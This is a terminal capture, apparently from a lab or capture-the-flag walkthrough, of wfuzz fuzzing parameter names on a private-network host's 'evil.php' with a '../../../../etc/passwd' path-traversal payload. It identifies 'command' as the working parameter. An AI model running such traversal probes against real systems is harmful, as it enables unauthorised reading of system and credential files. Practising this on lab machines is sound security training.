 ┌──(kali㉿kali)-[~]
└─$ wfuzz -u "http://192.168.56.105/secret/evil.php?FUZZ=../../../../etc/passwd" -w /usr/share/wordlists/wfuzz/general/common.txt --hw 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.56.105/secret/evil.php?FUZZ=../../../../etc/passwd
Total requests: 951
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000183:   200        26 L     38 W       1398 Ch     "command"
Total time: 0
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 0